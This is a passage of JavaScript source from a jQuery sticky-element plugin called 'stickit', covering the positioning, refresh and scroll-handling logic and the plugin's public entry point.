    this.origStyle = {
      width: element.style.width,
      position: element.style.position,
      left: element.style.left,
      top: element.style.top,
      bottom: element.style.bottom,
      zIndex: element.style.zIndex
    };
  };

  Sticker.prototype.restore = function () {
    this.element.css(this.origStyle);
  };

  Sticker.prototype.bound = function () {
    var element = this.element;
    if (!IE7 && element.css('box-sizing') == 'border-box') {
      var bl = parseFloat(element.css('border-left-width')) || 0;
      var br = parseFloat(element.css('border-right-width')) || 0;
      var pl = parseFloat(element.css('padding-left')) || 0;
      var pr = parseFloat(element.css('padding-right')) || 0;
      this.extraWidth = bl + br + pl + pr;
    } else {
      this.extraWidth = 0;
    }

    this.margin = {
      top: parseFloat(element.css('margin-top')) || 0,
      bottom: parseFloat(element.css('margin-bottom')) || 0,
      left: parseFloat(element.css('margin-left')) || 0,
      right: parseFloat(element.css('margin-right')) || 0
    };
    this.parent = {
      border: {
        bottom: parseFloat(element.parent().css('border-bottom-width')) || 0
      }
    };
  };

  Sticker.prototype.precalculate = function () {
    this.baseTop = this.margin.top + this.options.top;
    this.basePadding = this.baseTop + this.margin.bottom;
    this.baseParentOffset = this.options.extraHeight - this.parent.border.bottom;
    this.offsetHeight = this.options.overflowScrolling ? Math.max(this.element.outerHeight(false) + this.basePadding - screenHeight, 0) : 0;
    this.minOffsetHeight = -this.offsetHeight;
  };

  Sticker.prototype.reset = function () {
    if (this.stick == Stick.Absolute) {
      this.trigger('unend');
      this.trigger('unstick');
    } else if (this.stick == Stick.Fixed) {
      this.trigger('unstick');
    }
    this.stick = Stick.None;
    this.spacer.css('width', this.origStyle.width);
    this.spacer[0].style.cssText += ';display: none !important';
    this.restore();
    this.element.removeClass(this.options.className);
  };

  Sticker.prototype.setAbsolute = function (left) {
    if (this.stick == Stick.None) {
      this.element.addClass(this.options.className);
      this.trigger('stick');
      this.trigger('end');
    } else {
      this.trigger('end');
    }
    this.stick = Stick.Absolute;
    this.element.css({
      width: this.element.width() + this.extraWidth + 'px',
      position: 'absolute',
      top: this.origStyle.top,
      left: left + 'px',
      bottom: -this.options.extraHeight + 'px',
      'z-index': this.zIndex
    });
  };

  Sticker.prototype.setFixed = function (left, lastY, offsetY) {
    if (this.stick == Stick.None) {
      this.element.addClass(this.options.className);
      this.trigger('stick');
    } else {
      this.trigger('unend');
    }
    if (!this.options.overflowScrolling) {
      offsetY = 0;
    }
    this.stick = Stick.Fixed;
    this.lastY = lastY;
    this.offsetY = offsetY;
    this.element.css({
      width: this.element.width() + this.extraWidth  + 'px',
      position: 'fixed',
      top: (this.options.top + offsetY) + 'px',
      left: left + 'px',
      bottom: this.origStyle.bottom,
      'z-index': this.zIndex
    });
  };

  Sticker.prototype.updateScroll = function (newY) {
    if (this.offsetHeight == 0 || !this.options.overflowScrolling) {
      return;
    }
    var offsetY = Math.max(this.offsetY + newY - this.lastY, this.minOffsetHeight);
    offsetY = Math.min(offsetY, 0);
    this.lastY = newY;
    if (this.offsetY == offsetY) {
      return;
    }
    this.offsetY = offsetY;
    this.element.css('top', (this.options.top + this.offsetY) + 'px');
  };

  Sticker.prototype.isHeigher = function () {
    return this.options.scope == Scope.Parent && this.element.parent().height() <= this.element.outerHeight(false) + this.margin.bottom;
  };

  Sticker.prototype.locate = function () {
    if (!this.activeKey) {
      return;
    }
    var rect, top, left, element = this.element, spacer = this.spacer;
    switch (this.stick) {
      case Stick.Fixed:
        rect = spacer[0].getBoundingClientRect();
        top = rect.top - this.baseTop;
        if (top >= 0 || this.isHeigher()) {
          this.reset();
        } else if (this.options.scope == Scope.Parent) {
          rect = element.parent()[0].getBoundingClientRect();
          if (rect.bottom + this.baseParentOffset + this.offsetHeight <= element.outerHeight(false) + this.basePadding) {
            this.setAbsolute(this.spacer.position().left);
          } else {
            this.updateScroll(rect.bottom);
          }
        } else {
          this.updateScroll(rect.bottom);
        }
        break;
      case Stick.Absolute:
        rect = spacer[0].getBoundingClientRect();
        top = rect.top - this.baseTop;
        left = rect.left - this.margin.left;
        if (top >= 0 || this.isHeigher()) {
          this.reset();
        } else {
          rect = element.parent()[0].getBoundingClientRect();
          if (rect.bottom + this.baseParentOffset + this.offsetHeight > element.outerHeight(false) + this.basePadding) {
            this.setFixed(left + OFFSET, rect.bottom, -this.offsetHeight);
          }
        }
        break;
      case Stick.None:
      /* falls through */
      default:
        rect = element[0].getBoundingClientRect();
        top = rect.top - this.baseTop;
        if (top >= 0 || this.isHeigher()) {
          return;
        }

        var rect2 = element.parent()[0].getBoundingClientRect();
        spacer.height(element.height());
        spacer.show();
        left = rect.left - this.margin.left;
        if (this.options.scope == Scope.Document) {
          this.setFixed(left, rect.bottom, 0);
        } else {
          if (rect2.bottom + this.baseParentOffset + this.offsetHeight <= element.outerHeight(false) + this.basePadding) {
            this.setAbsolute(this.element.position().left);
          } else {
            this.setFixed(left + OFFSET, rect.bottom, 0);
          }
        }

        if (!spacer.width()) {
          spacer.width(element.width());
        }
        break;
    }
  };

  Sticker.prototype.refresh = function () {
    this.updateOptions();
    this.bound();
    this.precalculate();
    if (this.stick == Stick.None) {
      this.locate();
      return;
    }
    var element = this.element;
    var spacer = this.spacer;
    if (this.lastValues.width != spacer.width()) {
      element.width(this.lastValues.width = spacer.width());
    }
    if (this.lastValues.height != element.height()) {
      spacer.height(this.lastValues.height = element.height());
    }
    if (this.stick == Stick.Fixed) {
      var rect = this.spacer[0].getBoundingClientRect();
      var left = rect.left - this.margin.left;
      if (this.lastValues.left != left + 'px') {
        element.css('left', this.lastValues.left = left + 'px');
      }
    }
    this.locate();
  };

  Sticker.prototype.destroy = function () {
    this.reset();
    this.spacer.remove();
    this.element.removeData(KEY);
  };

  Sticker.prototype.enableWillChange = function (enabled) {
    if (this.origWillChange != 'auto') {
      return;
    }
    this.element.css('will-change', enabled ? 'transform' : this.origWillChange);
  };

  var screenHeight, screenWidth;
  function resize() {
    screenHeight = window.innerHeight || document.documentElement.clientHeight;
    screenWidth = window.innerWidth || document.documentElement.clientWidth;
    refresh();
  }

  function refresh() {
    lock = true;
    $(SELECTOR).each(function () {
      $(this).data(KEY).refresh();
    });
    setTimeout(function () {
      lock = false;
    });
  }

  function scroll() {
    lock = true;
    $(SELECTOR).each(function () {
      $(this).data(KEY).locate();
    });
    setTimeout(function () {
      lock = false;
    });
  };

  function onFullscreenChange() {
    var fullscreen = !!(document.fullscreenElement || document.mozFullScreenElement || document.webkitFullscreenElement || document.msFullscreenElement);
    $(SELECTOR).each(function () {
      $(this).data(KEY).enableWillChange(!fullscreen);
    });
  }

  function mutationUpdate(records) {
    if (!lock) {
      refresh();
    }
  }

  var PublicMethods = ['destroy', 'refresh'];
  $.fn.stickit = function (method, options) {
    // init
    if (typeof(method) == 'string') {
      if ($.inArray(method, PublicMethods) != -1) {
        var args = arguments;
        this.each(function () {
          var sticker = $(this).data(KEY);
          if (sticker) {
            sticker[method].apply(sticker, Array.prototype.slice.call(args, 1));
          }
        });
      }
    } else {
      if (!init) {
        init = true;
        resize();
        $(document).ready(function () {
          $(window).bind('resize', resize).bind('scroll', scroll);
          $(document.body).bind(animationend + ' ' + transitionend, scroll);
          $(document).bind(fullscreenchange, onFullscreenChange);
        });

        if (MUTATION) {
          var observer = new MutationObserver(mutationUpdate);
          observer.observe(document, {
            attributes: true,
            childList: true,
            characterData: true,
            subtree: true
          });
        }
      }

      if ($.isArray(method)) {
        options = method;
      } else {
        options = Array.prototype.slice.call(arguments, 0);
      }
      this.each(function () {
        var sticker = new Sticker(this, options);
        $(this).data(KEY, sticker);
        sticker.locate();
      });
    }
    return this;
  };

  $.stickit = {
    refresh: refresh
  };
})(jQuery);
